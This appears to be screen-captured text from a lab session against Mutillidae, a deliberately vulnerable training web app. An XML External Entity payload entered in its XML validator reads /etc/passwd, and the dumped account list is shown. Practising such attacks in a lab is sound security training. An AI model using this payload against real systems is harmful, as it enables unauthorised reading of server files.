 1 2 3 4 2 14:26
gliyanage187787-uws/mu
gliyanage187787-uws/mutillidae/index.php?page=xml-validator.php
Mutillidae BeEF Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Donate
Want to Help?
You
Tube
Video Tutorials
Announcements
PDF
Getting Started
Back Help Me!
Hints and Videos
Please Enter XML to Validate
Example: <somexml><message>Hello World</message></somexml>
XML
Validate XML
XML Submitted
<!DOCTYPE foo [ <!ENTITY testref SYSTEM "file:///etc/passwd" > ]> <somexml><message>&testref;</message></somexml>
Text Content Parsed From XML
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run
/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin
/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin
/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin gliyanage187787:x:1000:1004:gliyanage187787:/home
/gliyanage187787:/bin/bash mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false ftp:x:112:115:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin gliyanage187787-
ftp:x:1001:1005:gliyanage187787,513,,:/home/gliyanage187787-ftp:/bin/bash
Browser: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
PHP Version: 7.2.24-0ubuntu0.18.04.16